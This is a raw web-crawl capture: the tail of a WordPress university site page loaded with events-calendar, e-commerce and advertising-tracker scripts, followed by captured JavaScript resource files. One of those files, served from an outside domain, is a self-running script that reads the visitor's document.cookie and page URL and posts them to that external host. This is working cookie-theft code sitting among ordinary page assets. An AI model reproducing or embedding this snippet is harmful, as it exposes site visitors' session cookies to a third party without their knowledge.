{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mhu/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.15" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.min.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-toggle-js-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filters-js-js-extra">
/* <![CDATA[ */
var tribeFilterBarFilterMap = {"tribe_eventcategory":"filterbar_category"};
//# sourceURL=tribe-events-filterbar-views-filters-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.min.js?ver=5.5.8" id="tribe-events-filterbar-views-filters-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.min.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-checkboxes-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-radios.min.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-radios-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js?ver=5.5.8" id="jquery-ui-touch-punch-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-range.min.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-range-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/common/vendor/tribe-selectWoo/dist/js/selectWoo.full.min.js?ver=6.10.2" id="tribe-select2-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/js/select2-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/js/dropdowns.js?ver=205a8086d98c5aea9bd9" id="tribe-dropdowns-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-dropdowns.min.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-dropdowns-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.min.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-multiselects-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.min.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-remove-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-clear.min.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-clear-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.mhu.edu","ajax_url":"https://www.mhu.edu/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mhu.edu/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mhu.edu/wp-includes/js/wp-emoji-release.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mhu.edu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 129857818
             var url = window.location.href;
             var new_rec = 1
             var date = 1770111403
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.min.js?ver=5.5.8
body_size: 1197
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.filterBar=tribe.filterBar||{},tribe.filterBar.filterToggle={},function($,obj){"use strict";var $document=$(document);obj.selectors={filterBarHorizontal:".tribe-events--filter-bar-horizontal",filterBar:".tribe-filter-bar",filter:".tribe-filter-bar-c-filter",filterOpen:".tribe-filter-bar-c-filter--open",filterContainer:".tribe-filter-bar-c-filter__container",filtersSliderContainer:".tribe-filter-bar__filters-slider-container",filterToggle:'[data-js~="tribe-filter-bar-c-filter-toggle"]',filterClose:'[data-js~="tribe-filter-bar-c-filter-close"]',pillFilterToggle:'[data-js~="tribe-filter-bar-filters-slide-pill"]'},obj.closeAllFilters=function($filterBar){$filterBar.find(obj.selectors.filter).each((function(index,filter){obj.closeFilter($filterBar,$(filter))}))},obj.openFilter=function($filterBar,$filter){var $filterContainer=$filter.find(obj.selectors.filterContainer),filterContainerId=$filterContainer.attr("id");if(filterContainerId){var $filterToggle=$filter.find(obj.selectors.filterToggle),$filterPillToggle=$filterBar.find(obj.selectors.pillFilterToggle+'[aria-controls="'+filterContainerId+'"]');$filter.addClass(obj.selectors.filterOpen.className()),tribe.events.views.accordion.openAccordion($filterToggle,$filterContainer),$filterPillToggle.length&&tribe.events.views.accordion.openAccordion($filterPillToggle,$filterContainer)}},obj.closeFilter=function($filterBar,$filter){var $filterContainer=$filter.find(obj.selectors.filterContainer),filterContainerId=$filterContainer.attr("id");if(filterContainerId){var $filterToggle=$filter.find(obj.selectors.filterToggle),$filterPillToggle=$filterBar.find(obj.selectors.pillFilterToggle+'[aria-controls="'+filterContainerId+'"]');$filter.removeClass(obj.selectors.filterOpen.className()),tribe.events.views.accordion.closeAccordion($filterToggle,$filterContainer),$filterPillToggle.length&&tribe.events.views.accordion.closeAccordion($filterPillToggle,$filterContainer)}},obj.handleToggleClick=function(event){event.data.target.closest(obj.selectors.filter).toggleClass(obj.selectors.filterOpen.className())},obj.handleCloseClick=function(event){var $filter=event.data.target.closest(obj.selectors.filter),$filterBar=$filter.closest(obj.selectors.filterBar);obj.closeFilter($filterBar,$filter)},obj.handlePillToggleClick=function(event){var $pillToggle=event.data.target,filterContainerId=$pillToggle.attr("aria-controls");if(filterContainerId){var $filterBar=$pillToggle.closest(obj.selectors.filterBar),$filter=$filterBar.find("#"+filterContainerId).closest(obj.selectors.filter),shouldOpen=!$filter.is(obj.selectors.filterOpen);obj.closeAllFilters($filterBar),shouldOpen&&obj.openFilter($filterBar,$filter)}},obj.handleResize=function(event){var $container=event.data.container,$filterBar=$container.find(obj.selectors.filterBar);if(0!==$filterBar.length){var state=$filterBar.data("tribeEventsState"),isMobile=$container.data("tribeEventsState").isMobile;isMobile||state.filterToggleDesktopInitialized?isMobile&&state.filterToggleDesktopInitialized&&(state.filterToggleDesktopInitialized=!1,$filterBar.data("tribeEventsState",state)):(obj.closeAllFilters($filterBar),state.filterToggleDesktopInitialized=!0,$filterBar.data("tribeEventsState",state))}},obj.handleClick=function(event){var $container=event.data.container;if(!$container.data("tribeEventsState").isMobile){var $target=$(event.target),isParentFilter=Boolean($target.closest(obj.selectors.filter).length),isParentFiltersSlidePill=Boolean($target.closest(obj.selectors.filtersSliderContainer).length);if(!isParentFilter&&!isParentFiltersSlidePill){var $filterBar=$container.find(obj.selectors.filterBar);obj.closeAllFilters($filterBar)}}},obj.unbindFilterEvents=function($container){var $filterToggles=$container.find(obj.selectors.filterToggle),$filterCloses=$container.find(obj.selectors.filterClose),$pillFilterToggles=$container.find(obj.selectors.pillFilterToggle);$filterToggles.off(),$filterCloses.off(),$pillFilterToggles.off()},obj.bindFilterEvents=function($container){var $filterToggles=$container.find(obj.selectors.filterToggle),$filterCloses=$container.find(obj.selectors.filterClose),$pillFilterToggles=$container.find(obj.selectors.pillFilterToggle);$filterToggles.each((function(index,toggle){var $toggle=$(toggle);$toggle.on("click",{target:$toggle,container:$container},obj.handleToggleClick)})),$pillFilterToggles.each((function(index,toggle){var $toggle=$(toggle);$toggle.on("click",{target:$toggle,container:$container},obj.handlePillToggleClick)})),$filterCloses.each((function(index,close){var $close=$(close);$close.on("click",{target:$close,container:$container},obj.handleCloseClick)}))},obj.unbindEvents=function($container){obj.unbindFilterEvents($container),$container.is(obj.selectors.filterBarHorizontal)&&($container.off("resize.tribeEvents",obj.handleResize),$document.off("click",obj.handleClick))},obj.bindEvents=function($container){obj.bindFilterEvents($container),$container.is(obj.selectors.filterBarHorizontal)&&($container.on("resize.tribeEvents",{container:$container},obj.handleResize),$document.on("click",{container:$container},obj.handleClick))},obj.initState=function($container){if($container.is(obj.selectors.filterBarHorizontal)){var $filterBar=$container.find(obj.selectors.filterBar),state={filterToggleDesktopInitialized:!$container.data("tribeEventsState").isMobile};$filterBar.data("tribeEventsState",state)}},obj.deinit=function(event){var $container=event.data.container;obj.unbindEvents($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container){obj.initState($container),obj.bindEvents($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit)},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.filterBar.filterToggle);